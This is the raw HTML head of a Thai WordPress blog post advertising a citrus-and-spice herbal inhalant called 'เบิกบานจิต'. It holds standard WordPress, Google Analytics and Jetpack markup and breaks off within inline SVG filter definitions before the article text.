

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cheewaherb.com/?p=343
body_size: 43076
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
//# sourceURL=twentyseventeen_javascript_detection
</script>
<title>ยาดมสมุนไพร  &#8220;เบิกบานจิต&#8221; &#8211; Cheewaherb</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Cheewaherb &raquo; Feed" href="https://cheewaherb.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Cheewaherb &raquo; Comments Feed" href="https://cheewaherb.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Cheewaherb &raquo; ยาดมสมุนไพร  &#8220;เบิกบานจิต&#8221; Comments Feed" href="https://cheewaherb.com/?feed=rss2&#038;p=343" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cheewaherb.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://cheewaherb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' media='all' />
<style id='wp-block-library-inline-css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://cheewaherb.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://cheewaherb.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.6' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://cheewaherb.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='https://cheewaherb.com/wp-content/themes/twentyseventeen/assets/fonts/font-libre-franklin.css?ver=20230328' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='https://cheewaherb.com/wp-content/themes/twentyseventeen/style.css?ver=20251202' media='all' />
<link rel='stylesheet' id='twentyseventeen-block-style-css' href='https://cheewaherb.com/wp-content/themes/twentyseventeen/assets/css/blocks.css?ver=20240729' media='all' />
<link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.2.6' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://cheewaherb.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' media='all' />
<script src='https://cheewaherb.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://cheewaherb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src='https://www.googletagmanager.com/gtag/js?id=GT-PLFJH7G' id='google_gtagjs-js' async></script>
<script id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cheewaherb.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PLFJH7G");
</script>
<link rel="https://api.w.org/" href="https://cheewaherb.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://cheewaherb.com/index.php?rest_route=/wp/v2/posts/343" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cheewaherb.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cheewaherb.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://cheewaherb.com/?p=343" />
<link rel='shortlink' href='https://cheewaherb.com/?p=343' />
<link rel="alternate" type="application/json+oembed" href="https://cheewaherb.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fcheewaherb.com%2F%3Fp%3D343" />
<link rel="alternate" type="text/xml+oembed" href="https://cheewaherb.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fcheewaherb.com%2F%3Fp%3D343&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-39922989-1', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://cheewaherb.com/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="ยาดมสมุนไพร  &#8220;เบิกบานจิต&#8221;" />
<meta property="og:url" content="https://cheewaherb.com/?p=343" />
<meta property="og:description" content="ทำจากสมุนไพรที่ช่วยให้ระบบประสาทตื่นตัว&#8221;มะกรูด เลมอน ส้ม&#8221;ลดความอ่อนเพลีย ง่วงนอนลดความสับสน ช่วยให้มีสมาธิ…" />
<meta property="article:published_time" content="2019-10-06T13:11:00+00:00" />
<meta property="article:modified_time" content="2024-08-24T04:11:40+00:00" />
<meta property="og:site_name" content="Cheewaherb" />
<meta property="og:image" content="https://cheewaherb.com/wp-content/uploads/2019/10/kaffir-peel.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/cheewaherb.com/wp-content/uploads/2019/10/kaffir-peel.jpg?ssl=1" />
<meta property="og:image" content="https://cheewaherb.com/wp-content/uploads/2019/10/Lemon-Peel.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/cheewaherb.com/wp-content/uploads/2019/10/Lemon-Peel.jpg?ssl=1" />
<meta property="og:image" content="https://cheewaherb.com/wp-content/uploads/2019/10/orange-essentialoil.jpeg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/cheewaherb.com/wp-content/uploads/2019/10/orange-essentialoil.jpeg?ssl=1" />
<meta property="og:image" content="https://cheewaherb.com/wp-content/uploads/2019/10/kodsor.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/cheewaherb.com/wp-content/uploads/2019/10/kodsor.jpg?ssl=1" />
<meta property="og:image" content="https://cheewaherb.com/wp-content/uploads/2019/10/cinnamon.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/cheewaherb.com/wp-content/uploads/2019/10/cinnamon.jpg?ssl=1" />
<meta property="og:image" content="https://cheewaherb.com/wp-content/uploads/2019/10/kravan.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/cheewaherb.com/wp-content/uploads/2019/10/kravan.jpg?ssl=1" />
<meta property="og:image" content="https://cheewaherb.com/wp-content/uploads/2019/10/Clove.png" />
<meta property="og:image:secure_url" content="https://i0.wp.com/cheewaherb.com/wp-content/uploads/2019/10/Clove.png?ssl=1" />
<meta property="og:image" content="https://cheewaherb.com/wp-content/uploads/2019/10/inline_mace.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/cheewaherb.com/wp-content/uploads/2019/10/inline_mace.jpg?ssl=1" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="ยาดมสมุนไพร  &#8220;เบิกบานจิต&#8221;" />
<meta name="twitter:image" content="https://cheewaherb.com/wp-content/uploads/2019/10/kaffir-peel.jpg?w=1400" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://cheewaherb.com/wp-content/uploads/2019/08/icon-small-01-100x100.png" sizes="32x32" />
<link rel="icon" href="https://cheewaherb.com/wp-content/uploads/2019/08/icon-small-01-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cheewaherb.com/wp-content/uploads/2019/08/icon-small-01-300x300.png" />
<meta name="msapplication-TileImage" content="https://cheewaherb.com/wp-content/uploads/2019/08/icon-small-01-300x300.png" />
</head>

<body class="post-template-default single single-post postid-343 single-format-standard wp-custom-logo wp-embed-responsive group-blog has-header-image has-sidebar colors-light">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix 